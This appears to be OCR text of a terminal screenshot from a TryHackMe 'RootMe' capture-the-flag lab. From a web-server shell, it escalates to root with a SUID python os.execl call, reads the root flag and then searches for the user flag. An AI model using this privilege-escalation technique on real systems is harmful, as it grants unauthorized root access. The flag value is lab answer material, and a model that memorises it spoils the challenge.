 TryHackMe | RootMe - ...
shell
10:16 PM
shell
File Actions Edit View Help
vpn × Terminal × root@kali: /home/kali/rootme × shell ×
www-data@rootme:/var/www/html$ which python
which python
/usr/bin/python
www-data@rootme:/var/www/html$ cd /usr/bin/python
cd /usr/bin/python
bash: cd: /usr/bin/python: Not a directory
www-data@rootme:/var/www/html$ cd /usr/bin/
cd /usr/bin/
www-data@rootme:/usr/bin$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
<hon -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
cd /root/
ls
root.txt
cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
cd /home/
ls
rootme
test
cd rootme
ls
ls -la
total 32
drwxr-xr-x 4 rootme rootme 4096 Aug  4  2020 .
drwxr-xr-x 4 root   root   4096 Aug  4  2020 ..
-rw------- 1 rootme rootme  100 Aug  4  2020 .bash_history
-rw-r--r-- 1 rootme rootme  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 rootme rootme 3771 Apr  4  2018 .bashrc
drwx------ 2 rootme rootme 4096 Aug  4  2020 .cache
drwx------ 3 rootme rootme 4096 Aug  4  2020 .gnupg
-rw-r--r-- 1 rootme rootme  807 Apr  4  2018 .profile
-rw-r--r-- 1 rootme rootme    0 Aug  4  2020 .sudo_as_admin_successful
cd ..
cd /
pwd
/
find . -name user.txt
./var/www/user.txt
cd ./var/www